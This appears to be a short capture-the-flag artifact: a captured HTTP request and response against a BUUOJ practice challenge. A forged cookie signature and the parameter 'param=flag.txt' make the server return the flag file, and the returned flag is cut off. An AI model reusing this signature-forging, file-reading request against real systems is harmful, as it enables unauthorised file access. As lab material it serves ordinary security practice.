 Request
Raw Params Headers Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 9a181d0a-9cd5-41d7-864d-123e22234529.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:action=readscan; sign=e46f0892a835d514490442f63edeae50
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 12 May 2020 16:20:41 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{ \n"}